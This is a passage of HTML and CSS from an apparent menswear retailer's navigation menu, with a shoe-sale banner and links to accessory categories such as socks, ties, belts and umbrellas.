    @media only screen and (min-width: 1366px) {
        .single-image3720141202 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image3720141202.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image3720141202-wraapper .image-badge,
        .single-image-bg-3720141202 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image3720141202 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-3720141202 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwed486db0/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shoes.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-3720141202" href="https://www.charlestyrwhitt.com/eu/mens-shoes/" >


    
        <div class=" overflow-hidden single-image3720141202-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Shoes" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwed486db0/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shoes.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwed486db0/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shoes.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwed486db0/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shoes.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwed486db0/merchAssets/AW25/blackfriday/Nav_CM_Desk_Shoes.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image3720141202 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Shoes" 
                
                    width="750"
                    height="1425"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-6761823497 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
        width: initial;
        top: 50%;
        bottom: auto;
        left: 15%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-6761823497 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-6761823497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-6761823497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-6761823497 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-6761823497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-6761823497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-6761823497 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-6761823497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-6761823497 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 15%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-6761823497 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-6761823497
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-center 
                    mls-text-center 
                    ls-text-center">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-6319265475--title {
        font-size: 50px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-6319265475--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-6319265475--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-6319265475--title {
            font-size: 50px;
            padding: 0;
            margin: null;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-s text-center mps-text-center mls-text-center ls-text-center text-info-title-6319265475">
    
        <h1 
         
        class="text-info-title-6319265475--title uppercase bold  font__secondary gold mps-gold mls-gold ls-gold">
            Shoes
        </h1>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-8794663590--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-8794663590--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-8794663590--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-8794663590--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-8794663590">
    
        <h1 
         
        class="text-info-title-8794663590--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            25% Off
        </h1>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3366415410 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3366415410 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3366415410 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3366415410 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
class="navigationItem-3366415410 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5367273569 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5367273569 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5367273569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5367273569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-5367273569 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3917044052 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3917044052 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3917044052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3917044052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-3917044052 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2422716226 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2422716226 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2422716226 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2422716226 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2422716226) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2422716226 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1113415300 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1113415300 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1113415300 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1113415300 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-1113415300 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8841088063 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8841088063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8841088063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8841088063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-8841088063 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5595381670 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5595381670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5595381670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5595381670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-ties/"
       class="navigationLink-5595381670 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2638126539 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2638126539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2638126539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2638126539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/"
       class="navigationLink-2638126539 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7679725962 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7679725962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7679725962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7679725962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/cufflinks/"
       class="navigationLink-7679725962 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3933594797 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3933594797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3933594797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3933594797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/collar-tie-accessories/"
       class="navigationLink-3933594797 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6008466338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6008466338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6008466338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6008466338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/pocket-squares/"
       class="navigationLink-6008466338 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7174344131 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7174344131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7174344131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7174344131 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/boxer-shorts/"
       class="navigationLink-7174344131 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3551282699 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3551282699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3551282699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3551282699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/"
       class="navigationLink-3551282699 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3786180034 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3786180034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3786180034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3786180034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/leather-goods/"
       class="navigationLink-3786180034 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5678515462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5678515462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5678515462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5678515462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/accessories-leather/"
       class="navigationLink-5678515462 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1210835051 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1210835051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1210835051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1210835051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-1210835051 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7367099257 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7367099257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7367099257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7367099257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-7367099257 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4578869648 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4578869648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4578869648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4578869648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-4578869648 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8602718663 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8602718663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8602718663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8602718663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-8602718663 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1309789981 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1309789981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1309789981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1309789981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-1309789981 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1901174464 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1901174464 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1901174464 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1901174464 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1901174464) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1901174464 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5756787112 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5756787112 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5756787112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
